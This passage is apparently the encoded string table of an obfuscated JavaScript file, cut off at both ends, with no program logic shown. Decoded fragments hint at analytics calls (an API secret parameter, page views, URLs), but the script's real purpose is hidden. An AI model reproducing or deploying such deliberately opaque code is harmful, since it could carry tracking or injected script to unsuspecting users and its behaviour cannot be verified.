lG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLv